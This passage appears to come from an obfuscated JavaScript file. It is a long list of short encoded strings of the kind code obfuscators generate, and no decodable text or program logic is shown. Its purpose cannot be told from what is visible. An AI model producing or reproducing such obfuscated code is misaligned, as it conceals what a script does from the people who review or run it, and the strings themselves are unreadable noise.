iWPi','WR5JWRVcTMS','W5tdOSk4jmkj','fColWQJdN3G','WOddHCkvW4vd','jIxcJSkfCa','p8o9lmo6dW','WQBcV0eOWPxcRSoNDCknl8kx','WRJcMmkeWRRcQq','f3/dPSk5qa','p8k8W4RcJmoR','W6hdNSoZE2O','W7LXASkIWO0','smkwkmoDW6e','W7TuWO4Sza','WQT+WRNcI3K','WRxdJSoFnSkY','WQjHWOtcP2y','hmoAWR/dPhq','WRNcQ1qoW4a','nCk+W701W7m','WO7dTmoQtCkF','gSoVbGGa','WOLzvdPe','bCkGW6JcPSop','WR7cMCkKBd8','W5ldHu3cNCoW','lmovWPS9WPe','WP3cV8k9W58j','WPhcGSknBcG','F8opw0SS','oCo+WPxdKG','cSomhIqR','W7pdQSktbmka','WQbQWPJcPMO','W7niWOOTFG','E8kKWOxcNH8','W7ddVSkQmCkP','WR3cJCk6WQ/cRG','WRBdUSk5W6vG','W6ldH8kIWR46','W7jfWOK/AG','omobWONdQmkV','W4rcWQa1za','W7RdGbbsW40','oSoaWPS2WO0','kSoMWRRdMxq','iCoZWRbUWQ0','W5tdISo8xSk+','iXFcVmkNEa','W77dTSoke8oB','WQ8uWRhdMCkV','smkwbCosW7y','cCowWQVdQM8','qmkjemoqW54','WRmME2RcGW','WOxdHmoLa8kB','W4xdO8kwccW','cmkFhGOL','aCo7WRPlWP8','bmo/cs3cHq','lSkRBdL6','pv1IW6VcLG','jmk5g8opcq','WQlcO8kTBXe','F8kzmZr2','pCofWOyOWPi','WRRcIvWWva','WRmDoCocyq','CSkHkeK+','mJxcRSkUvW','W7bsvmkNW7u','xCo9CKNdQq','W7hdQSkYpSkO','WRJcISkzW4uk','qmoTDeFcHG','lmovWR8JWOy','zSopiGa2','WQxcKKmVwW','WRddT8kaW71Z','kmounIOJ','iSkQWOSsW6O','WQSBc8oYBa','W7hdUmopFCkV','mmoAWPddRSkZ','W694CCoCW64','W4O3vxWv','WQBcOK8BW4a','dGj8B8ou','gCoTWQ5sWOC','pLHSW5JcKq','gCkrrcvO','WQBcNSkrWQNcUG','cmo8WQDgWOe','WQZcRNqZW40','WRz/WO/cOxq','WODdtIbR','W57cQ2aLtq','WRlcKmk7Ad8','W7ldUmkUp8kJ','W5FdJSkon8kI','WRZcHSk0W6uK','pCotWPBdQCkM','zCo7W7NdPwS','n8oxWO0XWPy','yCkZWPJdJSkW','W4hcOtSVW64','zSk9i8o4W7S','WRVcGmkJCcS','W6T1yCkUWOy','W7BdICoTkSol','W59RACoxW4C','W6pdNJvyhW','W6BdS8kZnCk/','W7vVA8k3WOG','mSoqWQ7dOCkR','u8oKDfZcNW','oSo8pbVcOW','f3CWdCkv','bfr/E8oD','WOC0WQtdJCkU','imk3WQGIW7y','mmkqurLD','jYLKBCoU','oSorWPbuWPS','WOdcNCk/WRJcQa','W6znrSkJEq','zCoQiJWs','W7LQE1GA','ymo1W5/dIhC','fdHXtSoN','qmkkd8osW7S','fSosWRVdMNm','WOOoqfFcUa','WRBcIwmWwW','ocPrBmoT','hSovWR1DWQe','WQicWPhdH8kS','WOiRWOpdU8ko','W7bYDCk5WOy','WR/cNf0Rwa','cCk7uIXg','b1roW7NcIG','arr5FCoF','W41ZDmotW5O','dCk7W6lcQmoy','WR8WWRNcOmka','WRNdLJKVW6m','W4ddTWbWhq','W5FdMdH5W68','WR3dKmoMoSkh','WQhcPmkFWRlcRW','W5G5rNOA','W7lcHCkbpSkR','W5D5BCk9Fq','W5hdLftcImoW','aCkzW5VcPSo6','W7pdN8ojD8ku','CmkSo8okvW','hsX7qmoQ','W57dMJzAW7y','WOdcRmkQW48d','WQxcNmkeW6qV','wmonW67dONy','WOyDc8oKCG','WPNcMCkfwcS','dCo6haGR','WRxcT8kGW5md','W53dRCoMlSoU','oMf+W4tcLa','bSkhWRzDW60','W4JdHCkgfSkD','W7JdU0LlCa','WPv5zIrJ','WQdcR0egW4m','WQJcIfGbWQq','mmoAlIXp','FSk2WQFcJXW','WQr5WOlcN3C','mSkhAmooW4S','WQZcJCkByYm','aSkQuqjs','rCkZaSomtq','W5pdLCoIavO','WRtcHvmMta','W7pdKmo3xMS','x8ohdcW9','BSkfWRVcJJS','oSomWOFdOSkK','j8kaoSoQnq','W63dHIvMdq','E8kqf8opxW','W6ddQGvWW40','WQBcVvaiW4a','a8keoCoNoa','WRVcNCkeWQZcRq','lCoCWP9UWOK','EmkkW67cPYu','WQBcUKaoW4a','jHDrDSoy','W5ZdOXXHkG','mCoDWR3dVmoe','W5r1FCoDW54','gSoaWQhdMMa','dCkoWPe1W5K','ymk/WRddN0S','W6ZdKmomCSk9','zSo+vLGc','WP0pDMpcLa','cwOgi8ka','aCkxoCoGda','w8kal0O1','u8kumueG','hSoFWPxdVCkO','cCoyWQxdV3m','W4hdPmo/n8o3','W5TExx8i','W48NxhSE','hmkUW7hdJ8kN','W63dISoUs8kg','WPxcUCkIW5Gd','gY1AybW','pSoIWR7dUSkT','WOBcPmkLW5iW','WROAlSk5qW','ymkdf8owxW','gSoTWRjnWPW','pXrHtSo0','gLmTaCoV','nCoLWO8AWQW','FmojW5JdVLq','j8kqW4RcMG','W4BdJdjkW7u','ESkkmuiV','m8kgb8obeW','WQtcRKe5wW','dCozWQldP2G','WQjNWPhcPMK','WRTszSo0W4K','jWLNs8oy','aCoaWRVdRgG','pSkmW6tdKmoJ','jwrmW4JcQW','i8obWR9vWPm','wSkedCoaW6O','jrtcJmkXzq','W4SMDNJdGW','AmoUesWk','WQDGAXD7','kCo1WPD2WR8','WPddUSkpjmkVWQhcOq','W60QqgqR','WRFcG8kgWRpcVq','W7VdGSkcWQSX','WQJcK8kmW5RdNa','W7pdQCkLn8k1','WR57WPRcPMO','tSkvoLuG','F8oOocCb','W5Toy8kGwq','wCkfW7JcVqq','l8o9W7vxWQG','t8obmaKm','ar3cUCk8yG','eh9aW6ZcLG','FCkoW7BcPZO','WOddKSkqW4zE','Dmo6dca3','W5X7WPZdNLW','WRCCWRxdJmkK','kSkLWOWsW7y','p8oBWPyXWOK','W7iawu7dLW','WOVdSCkXW4HI','ySo7h8ogoG','W6pdN8knimkZ','m8oAWOOTWPi','lCkYlCofkq','WOFcOmkkCXC','WQWgWRRdICk2','xCopW4/dP3u','eJfAvSkc','f8kQDIHk','W4ddPCksoSkm','WOJdU8kEWONcGW','W5ldGmoXvSkg','eN0vw8kr','WOpcVSkHBGm','l8osWPqGWPu','W7BdGYnAdW','W6FdV8kQp8kG','W73dSmkNWRSW','W7tdOmk8WRK4','gt3cM8kzuG','W6BdHHXAW4O','W4ldMmoYcmoC','W7ddGKjBBG','k8oNWQ1UWPm','W7tdNSorf8o+','WRuQWQRdMCk5','W69Qymk3WOm','lCkugSofma','WQ1HWPRcOgC','gmoYWRXAWOG','Cmo3mYmc','qSkep0W1','WQ7cN3jSW6K','WOFcOmk9W5ed','W5HLFCkArW','mCouvHVcRq','j8o4aCohpG','smkdhmonW6G','z8oOBK/cQa','cmkcgSoncW','WQO8WRxdRmks','WPTTDtTj','kZndqd4','geGJoSkx','owRcISk9vW','nCk5Fr1y','W63dVmoTD8ky','gY5UsSoM','WQW4ChNcSW','WPjIcqj6','gCokoIRcGW','BSoWlsWF','WRy4ExxcTq','gSksgSojfa','r8kbamooW6y','nSkph8oxkW','WQFcHCkLEJC','cSoqcG8v','c8kUvdHk','WQddV8oKd8km','W7pdLeuZAq','WONdICkvW4vB','W6/dVmkKo8kH','aJjhyqi','WQFcU8k4WP3cVa','ASoUlsqw','WQFdLcCkW58','W6ldNqzbdG','kSkgW7ZcISog','W5/dUCk0WQCS','WRxcOmkdW6az','W6X3uCkHFa','xSo7BKBcNq','WOn5DZD7','W67dKX85eG','W7BdOSkPj8k2','dmo4j8o2eG','W5RcGxyGW4m7WRi','W7NdMmofC8kA','cSkJaCobga','W5/dU8koW4yg','W53dT8kzWO0e','W6pdQ8oBmCon','W4ldLJ9mW7O','W4VdJJfjW6y','WOjdAWfY','BCoXb8kXrG','W6RdLCk6WQyO','aCkaa8o1dW','WOpcR34aBq','WOBcQ8kBuHK','W7xdGCoXz8kp','W73dOmkVWRWN','pNvCW7NcTG','WONcMmkHW5SG','u8ogbsqS','W5DlWO4jCq','WQ9AD01L','W6WVAmoReG','pmkJpSoigW','WPxcQSkSemo5p8kdqSoizSoJhq','a8kcaSoigG','W6LmzmksWRO','fmkFbSodhW','ESkmoKyG','wCo9DgVcLW','C8oQAKlcQa','g8kAWQPmWPO','k8kVWPRdKmoT','WOKZWOxdJmkr','F8ogzd/cJG','wSkrkmoBW4O','WQrdvxa4','W7eGWOGxwG','v8o9z0xcKW','qSoMEepcLW','WRv0WQxcVwG','DSoPnd8i','hSo5WRbnWOK','h8o9ymkKDG','W7v1F8kVWPy','gmoFWQhdQNi','at5UuSoH','oW9yx8oy','W7adufFdRa','WQO0CghcPa','WRJdICoHmCkx','WRvouv3cTW','WOhdMfXugq','oCkHCbPy','W4e3rwVdLq','W6NdNsjZeG','fdHSvmoP','hIPjCqG','W6Dbz8kzBq','W77dHIrffq','fcLuAHK','W6flWQ1vzW','EmoOesSs','g0OSiSkl','aqJcJmkOFq','W6rZDmoaW5m','w8osW4xdGuS','WRRcJ8kjWOFdLW','hmk/W6xcRSoe','uCkilK0H','W6pdPSoSkSoP','WQZcVuusW50','eYZcQCkzDW','kmkVutTs','c1eVj8kd','imk/zH5F','zSkIWOBcHbW','w8kaWPpcOXy','xSoEW4ddQee','W7ZcT8k2','W47dVmosvCkc','omonhJm1','W49IWOm3EG','W4WIsgSh','imkrW47cV8o0','WPpcNmkeW4qc','WQmRANJcUa','W5/dLdvfea','WOCBlCogAa','l8o0WP/dNXq','W6tdLSo0y3a','AmoPjIyr','rCo+AuFcJa','W5VdL13cQmog','pCo7ftmO','WP3cG3GWW74','WOHCWR7cUwu','W4VdQSo4lSo5','WOxcSCk3W6v7','W47dG8oAzSkF','W6vuWO8YAG','W7fQv8kVWPq','bSo9WRRdMSkH','WQhcVCk9W4Od','fmkDcYz5','W6tdO8o1Bu4','vmk2WQBcScO','WQtcGmkpWQJcRW','W4JdTdfahW','pLj9W6ZcJG','imowWQ0WWP8','W7HcWO83AW','fdXIzWa','W43dISo+vSkF','WRZcLfqMvW','pSozksK3','k8onWO7dTSkP','j8kWkCo5W60','wSoiWQxdI0y','FSkjgmogqq','WRJcUe8mW5O','W6fmWO0+Ea','W5ZdJcvlW7S','W4RdUdj5W58','WP8kFNBdPa','gSo7WO7dRSkL','kSk1oCoLbW','W75QsCkmWPy','W4VcMeORnW','W5hdSvlcOSof','mCogWOK4WPm','Emkkn8odW7K','cSovpdu2','WPDKzt17','WQFcNSkEWRpcNq','W4pdN8kjWOKD','W6hdV8onkCoB','zCk0jSoHvG','W6acweRdSW','aSo2gCobka','WOBcPCkZW4yv','lSkDgmohlG','W7PmgCkjzG','WQpcGSksWRZcQG','W4bWCmoFW4u','xSooW74LW6K','osX6vCob','smkrm0iJ','WOtcVmkpdHe','pfHOW67cKG','j8kXW47cN8ou','k1rSW63cNW','W4ZdQmoznCku','c8kXW4ScW78','WRtcML0Swa','W6pcUCoqsgK','W4DZBSoaW40','W71pWO80Aq','W7LzsSo2W74','jCkHWQ82W7O','b8kNWOGKW6G','Bmkkpuqs','WO7dRCohu8kR','WRuRWQ3dL8kL','C8khWOtcHYK','W6tdPftcV8o4','aCoiWRJdJNy','o8kXWRmXW40','W6pdMmo/rMa','W6mtuvxdRW','n2f7W7pcLa','WQf7uXPs','fmoxaKCL','mSoyWOZdVSk9','W50/uftdHW','Cmkhe8ojqG','W4FdObj1W64','WPBdNmkDW5TE','W4tdUSkrb8ka','iSo/WR4iWQO','cCo9WRL9WR4','qmkBaSozW7K','W4bXFCozW48','WQqpWOxdISon','cSoWWQrBWPS','cmk7W6hcSmos','aYLdDWy','kb3cISkIEq','sCo/tNdcLa','t8ovW4ZdG3C','WPNcQ8keuZ0','nGZcJSk4DW','pLSdW6VcUW','WOtcNsKIAa','W6ZdVmk9WPLh','WR7dINVcI8oy','kSkuW6BcJ8oJ','DCkgW4NcRcS','rCkogSoqDW','W4TrbNpcVa','WReOFhtcSW','gSo4lYdcLa','WOFdISoYtmo4','oCoAjsSL','W5ZdR1RcN8kz','puD/W6xcJq','dCoGWRFdVwK','WR4xmSoCBG','CSkNWO/cHrC','E8kMoKyt','W5tdMtHfW70','W5ldTtBcO8os','rSkMWPJcGre','gmoFWP4HWO8','WR7cR1meW40','f8kWBsbN','WOPZFJjc','WR1vWOtcNgG','W7bQvmk5WPq','z8kDW7VcSYS','fSkKW77cJ8oq','WQFcLSkAW5K4','WQJcGmknWQJcVW','kJBcNmkmEW','W5NdT8k0WRS9','lmoBWPyWWOW','wCoMB1tcGG','WOGtfCk1WP0','W5NdS8oDBK0','vmkAcCkGvq','h8kTW6/cT8ox','j8kmg8oinq','WOFdI8o3lSkz','kSkubSoDlq','h8oFWRf5WP0','i8o5W43dIvu','gmojWQddPNK','W6ldOmkWimk9','W5v3WRWjwG','W5NdQ8o7i8oY','W43dJSkyg8kv','kCk5p8oVlq','qCkgnuW3','lCk5l8oOoa','WRWCWRBdMmk2','W6pdLCoYE2K','kSojWQxdRg0','g8o1WOO3WPe','WRrXrJDM','W60KA3OO','gbH/qCoU','p8ozlIyR','fSk3W7NcP8oh','jdn6uSoT','W755WOCDAW','yCk6pCobqG','W4VdMIDycG','mwNcGmk/vG','b8o+vJFcJa','kSk8gSofkW','W4pdU8kfvmov','WQRcJCkzAay','WQTptGe','pCo6WRldTmkG','gmoBW5/cJmoH','hc3cPSkZuq','W7/dHCospmok','WQVcG8kAWRVcVq','W5ZdOrPSW5q','tSonW47dQvi','j8kfjCo7W4i','WQhcUvqdW44','W5G0Dhiu','WQtcHmkmWQJcPq','WR7cJKOKxq','WOFdI8o8nCkp','WPHGWOqDxa','hCoAWQVdOh8','cCk3imoDcW','WOL9d8opvW','eSoWaq','gCofW4vrW6q','W6ldOhBcVSoa','W61ZFmkOWOS','WOeZz2BcPa','W7VdLmo8D24','W5RdUmoxx3G','WOTHydr/','ofDIW6tcMG','gLDPW4FcMW','W4ldQSoABmka','WPxdO8odWRGZ','jSoFWP7dQSkL','WRdcKCksWPVcUW','htXHxSo4','W65jWR05yq','WQldH8oGlSkp','f1noWOFcTW','gsDryay','mqxcVmkbvq','Emkyj8oLW6e','pmotW4uYWRO','WOhdKCkfW5TC','mmk0WQSPW78','b0vBCZ8','jmkOcCo8dW','rSk3mCo1W5y','W7XDumo0W4u','hbPlCXu','WQ/dG3KNW74','WQDGWOFcO2m','WOddMCkLW4nz','W4ldPCoUo8o2','W5JdHCoXl8oE','bmkGW6dcRSor','W7ldNYTpfq','o8k8gmoikW','r8o9BvlcKG','wmojW53dTuC','WQr6WPdcONq','WRP7WOdcRhC','W6jeWQKWxa','tSocW4tdVKu','WQxdI8kzW6rc','W6XCWOe8zW','avDVW6VcMG','kbpcU8k6xa','W7hdPmkVpmkG','W6BdRCkwxLO','W4NdOXbXkG','zSoMkZ8o','WRVdP8oywCkF','WQpcGmk5W6Gj','WQtcISkiW79U','WPPJwmkffq','WQ1vWOdcGgu','W7JdQCkiemkx','WPChg8opuq','W4/dPmkMWO07','oSospYK0','W7HUvCojW6S','pCohWPGXWPu','e8ojpsRcQW','WOlcS8k5uHq','FCkfWP7cMXG','E8ktWR7cIXy','qSkab8obW7O','ohyv','pSolabfA','WRxcRSkEW48G','WPO1oSoqDq','W63dJ8kXBCkT','WQNcMKyrqa','W7fuB8kzwq','WOTsvdrh','mSkuAmoEW4a','oSkXW54NWPi','eCo+mclcKG','WRXJWQBcVxq','WPGlW7NcRgq','pSkGW7hcQCot','WRZcLmkmWQlcQa','WP3cGSkNW5WA','FCoyWP9+WOmNW6q','m8ohWPCVWOy','W6pdGgZcQCou','uCokB0NcJa','W77dM8oQFhS','kmoXhHKW','W5BdLJfiW7q','WQrZWQpcUv8','W7jeWOinwW','W51urSkeaa','DCoOsg3cQW','W7ddUmoDsSkB','FSkMeSomW50','W7NdHmo8ENS','WRRcOxySW7K','WOVdL8kmW5Lx','W7vmWPSZwG','W7FdSmkRWRWT','i8obWOu9WPu','cSkDb8oqeW','WR/cU8kKWPRcLa','W4pdTSo2nCoK','W7L1cSoYW5O','WRfHAY9W','hI5ZqmoD','pmoEWOCQWPu','WRddHCktW51u','vComnYG8','jmk5WRyHW7C','WP/cM8k4WP3cIq','W4VdOSopoCoY','WPZcUSkGW5Gn','CmoLdaKX','WRxcGmkMW5hdGG','A8kmW6NcPJK','W73dJ8ojy30','W7hdSSkXnCk/','eNDiW4FcGq','WQjXWOpcV24','jSotWQaGWPm','WRpdGCoWjSkm','W4LquCk4WPK','WRFcNCkbWQBcOW','W63dMSoBFmkB','W5WUq3mf','nq/cJCk8DW','WPf+ct9C','BCoVlZuE','yCoOzxxcKW','fSkAW7VcK8k7','gfWIomkU','cSowpsu0','WPmccSoMqq','wmo5z0pcGG','emo+nY3cKG','FmkXWRpcMra','rmoPux3cKa','W57cUCoBqgm','mCobWOu2WPu','W5pdOhZcI8ob','oaJcI8kQCG','W5FdJCkwqxa','W6zvv8k/W6K','W6ldQmkKpCkS','u8kanuKX','kuz0W6JcLG','W7hdLSouFCk9','W4rVvCosW4y','W5pdGfdcJSoI','W7O0s3C+','W40nuCkiWRW','W5m4AxOl','W7/dPmk4WQO4','irlcKmkNDG','ehSVemkk','W7xdRh3cO8od','W4ldPCk+W4yZ','W4lcR0hcRSoy','WRNcPmkEW64B','W7z6A8k6WOO','h0iVdSk4','WQv0WOtcVhO','WRJcM8kSCZy','sCotW7ZdVeS','W6hdI0VcHmoy','W7vzzmk7Da','WQHOWPxcQNK','WP3cQCk+W58l','W6VdTCoxCmk1','dmo6WQ5AWP4','WPlcUCkIW5ej','WRCYlSoutW','WQ8YywhcSW','W6/dJ8oPBhi','ofX9W6lcJG','W7DMCCk4WR8','l8kRAWvg','W7aapKWe','WPi2WOhdOmkq','W5ddVmkwnCkH','kmosltC7','WRhcIuCJqq','W5LRzSoCW5O','b8kDdCothG','x8k0mLS8','WQNdK8kgWRe4','gf45omkz','pSo1WPWnWOa','W6hdImowBCkp','WPZdRSoLWP7cMW','rCoFW4FdQK0','WRtdJ8oXnSkh','oCoAotaV','g8o5WQDuWO8','hePIW7q','W5SLrNeE','o8oJb8oTnG','W64EyxGV','W7FdJJnBdq','cmk5jCobgW','eSkAh8oihG','jmk6WOy+W68','WQRcUu8wW58','W6ldRSk2b8ka','WQdcI0q6xa','cSoHgtVcIW','fCkXW6dcPmoS','WPZcUmk1W5Wl','WPhcH0a7Da','W7xdK8ogy8kw','tCkFnuu5','WP8cuhRdPW','W6RdJSoly8kh','W7nhWOCYBa','W5ldLu7cNCog','C8oeEKJcQG','y8kuW7ddKti','W7bIfZPs','mCkCh8oWmG','WR7dMgZcUSou','WPitWPFdQSkN','WOFdQ8kWW4b1','W5FcRvX2la','b8o4W6tdTCoe','WQZcQLWoW44','E8o9jCo7W4i','z8k5WPhcMaG','WQtcJ0SNtG','W75Uzmk0WOq','ngfUW67cQq','gZvUCmov','W6r1wSkjwW','gSkbWR0cW5i','dSowWPtdGMG','C8kjjmoKW5G','W63dR8kNaSk1','W6vdWP81Aq','pSofoGyd','D8kxW6RcRJC','WQf0WRRcOwK','g141k8kg','WQZdHCoMeSkN','gCooWOxcP8ob','jKLJW67cLa','WQJcK1eHxG','mrxcJSkNyW','W6xdNmoHExS','WQddLmo8iCkb','WOK0g8oqDW','WPNcHmkEBIq','jSkxhCokjq','pSodWPWUWOu','W4VdHWnhdq','W4FdUmoOpSoX','W5NdVSoTySkk','dcHlyHe','pSkrWQmLW68','W79IySkrWPK','cZjczHW','geeWeCkV','WQ/cN04NWQq','W7vjBSkYBa','WRddKSo+o8kt','iKvLW6VcLa','F8oRmXeQ','FCk/WOFcMcW','W5DOW7NcVwW','jSoAhIdcQW','W6pdLCkJWPGI','WQv/WOBcR08','mq5fD8oU','hZ1yDH8','W7dcRmkwghu','xSkfaSoAW6C','ESkbbCobqG','a8kLW7JcQSoc','Fmkydmokqq','E8kzW63cNxm','W4tdMgNcLCoI','W4ldM1BcICo0','W6JcMmkGWOym','W4FdHZBcLmoa','hCobWRddRgK','hSoIos3cJG','pI5WASo8','W4pdVJznW7S','or5rwCoy','fSopqWNdRa','W5m4vNSw','WP/cVCkBEbe','W6hdUdf5W6G','WPldL8ktW4De','W7uxwf3dQa','WOddGSkFWQmi','W6ldP0ZcLCoE','eKW3bCkI','WQRdJmkqW55F','q8kBcCosW64','W7FdP8oxnCoA','W6utrvVcIa','hIbhxdG','lCkOCI1y','gY9DqX0','WQJcHCkjWQBcOW','WRZcISkEW6W1','W7nSyCk3WPS','fCovoJif','a8k0W7lcQ8os','imokvgFcRG','W4BdOSkzWQyJ','WPHlWQ8xeW','W6fDDmoBW6m','WOldI8kWW65b','WRj1ArnG','W7VdUSk5WQyM','amkucCouoq','pIVcM8k8FW','WRe1WQ3dISkP','gSofWQPyWP0','pSoyW7uZW6K','WOxdKSoEhSkr','cSkSiCo6pW','W4RdKfFcMmoZ','W7ZdPhBcQSod','WQNcKCkjWQxcQW','WOvEWPtcJ0u','W7pdUZj5W48','W60mvfmk','oSo8WPZdVx8','W5TFs8oFW4C','ovzVW7dcNG','FSkLWOdcMWq','t8owdYO2','kCo7laS5','WRP9WOBcQxu','W7ddK8oREaG','WPhdJSkgW4nr','q8kCdCocW7O','iW/cNSkQEa','w8o/CfpcIa','WQhcJCkyWPVcUG','WOelW7NcGxq','W4DRFCoBW5i','W6rhWOSxAq','mxKRdSk1','WOVdUCkSW6LB','iCo8WPRdTCkj','fmoZetlcTG','WQ9Ahdv/','WOnuWRlcR1K','v8oyW7RdQ0a','WR/dLCo3pSke','WRyqWQ3dMSkG','fIlcJ8k/qa','cSozpdaP','WPBcO8kXW5Ou','WQdcM200W4S','dSkbgCopgW','pSktcXbf','hCkMW57cLCoL','W5pdUmo7lCoX','W7vmzSkLyq','rmkanLSY','W7rLzSkXWPC','WQOmWRJdI8k5','n8o4WP/dSx8','W48Ntw8c','WRpcHSkPAdu','WRxdSuOiDW','W5pdUmo9lSoX','WQlcR04fW4G','d1W2d8kW','gCoCWOZdL8k7','W6xdOmkIWRaV','WQdcN8kBWPVcOG','WR7cP8ordGy','WQtcH8kLEJ8','wCkdovGL','eCo0lcdcMG','aLn0W7/cOG','k8ohqqGq','dmk/jmo+ga','xCopcqKH','WR7cI3CHAW','dSoZWPJdR8kE','W4ldVSoZn8o5','oCorWO1oWR4','W7VdTmkNWRW5','C8kXWPdcMr8','CSoakZWA','WQVdSSoVW5G4','bCkeW45VWOm','WQtcNfmgW4G','W4j2WP7cJwe','pmosWOC0WPm','WOKFeSoEyW','kWP/yqK','W4zLwSkhwa','WQi4ChNcUW','WPLUytn4','rmkdWRpcHqO','i8kMomoHmW','WPalv3hcLW','W5JdII1gW78','emoxWPFdINK','WO8NdSohDW','W7SzyWjc','W47dHZLeha','eSoyWQtdRMW','ltfGEXO','jSkcf8odnG','WPJcUSkgsqy','W4tdJd5xW50','W4dcKt8CWRS','fc5rASoQ','s8kCc8oBW7u','ACkWWPBcHJa','W53dGdrnWPC','W6/dOSkUWRWL','W6XiCmk7Bq','lmkyd8oDoW','mLD7W63cLG','WPdcOhSRW6q','WRycWRldN8k3','xCojW7RdTv0','hSoZiJRcGq','F8k3hwe1','dSofWRNdOhy','WQWIz3FcQW','aaLyAXi','W6FdS8kIWRi+','gYrxyXu','W6RdJJbeeW','WRVcHmkxqq','W7xcRvX2hq','rCkhmN0H','WQmvWQFdGmkZ','g8ojWOOTW7W','hNvOW43cKa','cCkbaSokgG','W4xdGXPzW78','W5/dGrXnW4G','W77cM8k+W7Wj','W7jeFmkzDW','W6ldUmo9Efq','WOCOWOtdN8k5','WPZcVmkAWQdcIa','xSoMEKNcGW','aCoAWQmSWQK','ddHEDaa','W6hdGYnRW6y','WOtcIwm9Fa','W7y/A3mP','hmkyaCo6pq','WQbPWP/cR2O','W6xdGSkEWRiQ','fvm3nCko','WQypD1/cTa','W5bQBCoIW70','WRpcNLOQta','WRH4q8o0W4S','WOKjp8o4CG','WRRcH8koWRRcUa','WQP3WPdcPg4','W5ldUmoXqmkJ','f8o2WRLAWQ8','na/cKSk4zW','jb9Avmoi','W5TYumotaa','W75sCmkIWP4','cq9vqZm','imk4W4BcS8on','ymowW5/dN00','W5BdTsXgW4u','lSoZWPRdNCkH','y8oaW4RdSKS','oCk/Fr9B','WRlcLKm/wa','w8kCfmoLW7G','WQlcV0mfW48','W4ldQmoko8oo','gf45nmkg','pmojhtBcLG','iSo8WR8kWO0','WQNcUJWkxq','DSk/WOpcHH4','tmkHcfKB','uSkXWRRcRZa','W4yEuuKw','W4/dM8kVWOeI','W5VdL13cVmoM','q8orW5ZdOvW','qColW4BdR1W','lYDuAJ4','aXdcH8k8vW','WRVcG8kYWRJcLa','ACkeW7NcTJO','ymoxWPfXWP0','W4FdMmkiWOW','mrdcISkZFa','WP7cQuaOAa','W7ufvu/dQa','WRVcN8kdWRdcUG','WOSKbmoYAW','W4ddRmkiWQTh','kHtcQ8keEW','WP/cQ8kRssS','qmkEk8oEW7W','vmobBh5y','rmoPzwVcPG','WRdcGSkFWRZcRW','A8kCW6VcSsC','WPjTAY5F','W5xdP8kfvmko','W7HNDSk2WOW','acLdFse','W4uNv3yD','i8kCW4xcMSo1','i8o0oYRcKG','W7ztyCkKAa','BSkKWPtcHHi','W6pdSmk4WQmV','WPZcJ8ouW5XAW5mwW5bcW6dcTmkr','mSk9yrft','rSk3WO/cNcC','hdXKAHq','gI1CFGO','l8kMWQSXW7u','WR/cNe42W4G','WPeoWO3dM8kn','pmo1edBcTW','fcnUtCo/','WPOah8orAq','WQ4pWQxdNCkU','frxcN8k/xW','lYHjxbu','Amk9dCoeW5W','WQJcNKSWvG','e8kaa8oaeG','WOJdISkyW45A','W6tdTCkOWQSy','W7BdHmkdWOe4','lSoAWPOmWQO','uSo9rgJcRG','sCowW53dRfm','imkiWQOHW5K','omkkhSofna','CmowjcaH','WRWLzKRcQW','W6BdKCo2CCkG','W6xdISofzCky','W5uJuudcIa','W4NdMZLhkG','W5NdVSoTfSo4','CmktaSojxa','amo0a8k1za','W5/dILZcN8oH','hCkzcCozcW','he0TjCkg','WPZdHSkwW4nB','WPhdMCkLW7Hg','WQv6AZr9','WOJdVSkKW7Tg','lCoqpYqP','WQzfsbTW','omozWOJdT8kP','FmkzemorqG','aSoPWR4C','bYNcHSkczW','j8oBWOeCWPm','imohWPBdUCkJ','W5NdJCowi8oR','rSkKWOyKW7q','omoUotGL','WPWle8opyq','nConhd8T','yCklaSoAra','lmkDW4RcJmod','WPqbgCohDa','WPqxWO/dTSk6','WRZcPCk9Ede','W6WomZddMG','W4xdRCoSqmkc','WQH/WPtcRx8','W5FdHcfJhW','fueLmCkx','CCknW7lcSJO','fCo6gY1A','WQ3cPvqoW5G','WOqnFmokcW','WO8llCoCuq','zSkuW6RcTY4','WQdcICkZzJC','WQCfWQJdGCk2','ACostvFcLW','k1TUW7NcIa','W7mCuNe9','gSoDWP7dISkJ','W7q7BNBdQa','j8o4k8oRbq','smkglemS','ESk/WOhcMra','CSoGnZeE','WQldUCktW55I','W5S1WPuWbG','W7nKCCkUWOq','W4JdVmoUvmoE','W4VdMt5Adq','ohn5W4BcTq','pSkxshja','W695CmkUWOK','wSo8zLpcJG','W5/dMCkaW5mW','WRpcMSkCWQxcVW','W6ZdGCoLWRGH','r8oFyIRcQa','rCkGWRFcJrW','jLDzW6dcTW','WPFdQSoAfSkE','WPxdM8kEW4Hm','bWpcKSkTCG','tmksimoltq','jmkacSoujq','WOddO8k0WRek','h8oEcYNcGq','hmkkWQmIW5q','oSoDWOGSWQi','W4FdGh3cOCoy','WRiCWOxdJCon','fSkEd8otba','p8oYWPddQ8kR','qSoJzL7cKq','WOKfxfxcHG','WRpcVMyvW4y','W5FdLmowtmkC','WP19m8oLAq','gmoTnIhcJW','W5/cN8kOWOxcGq','aCoWWQ1eWP8','W7NdGSkgjSkQ','kCkfhSoFoW','wCooiWOi','mHhcKSk9yW','WR7cPmkBuYq','W7Prh8k/W74','pmoIDSkSWP17WOmwW4rHwa','WQhcMCkpuWy','WQpcLuiODa','W51uvSkzyW','WPFdKYHwla','WRNcPmkyWQtcRq','W7FdRJPBW48','W6xdTXPgW6m','ACoRnI4r','h8osdZZcIq','WRyuv3/cGa','WPPmwmkIDG','WOlcMLuIDW','W5JdK1hcH8o9','W6zPvmkzxW','W7ddLX12W6y','zmoAWPhcPdG','cmoaWQroWP0','w8kLWOdcMZG','omkmW4hcRmo5','W7pdLCoYn8o8','sCkok1W6','WQZcNmkRAsy','WRhdSSoWiSkg','fdL8ACkc','W6qlreRdPa','W6X7vmkNWR8','c8oAWRFdONS','zSkCW73cRJC','cCkYaSoNgq','j8kKp8oqcW','W7LjrSkKAG','lWn2yHe','zmopw0SS','W5TXBCoEW5a','WQWHcCoADa','pmomWPhdR8kB','emoPcZ/cKa','W4yum3RdPW','WQBdGmoUmmkc','W7/dItjiW40','WP7dRmkxW45c','g8k0W73cP8oz','x8kbfmosW7S','WQtcRmkcW6iG','jCk3ncjb','W5/dUCoCsKe','cSkacSovhG','mSoOWQldMvW','W4FdMSo8w0O','W67dMbTSkG','E8kKWPxcIXO','FCkjW7pcRti','jWBcJmkTCW','W6zpFCk5Aq','WQC1yxZcMG','WRddL8oGamkt','W5/dSCkNWQKX','W4ZdGSkgomks','W6zjWOy9BW','xCoVyvxcGq','ASk8bmo5WPq','W6ldJJXogW','hYXUv8o0','WOjcWRlcPgK','W4ddLMZcNSoE','xCklAmo6W7S','pCoyWRxdP3S','W6LUCmkHWR8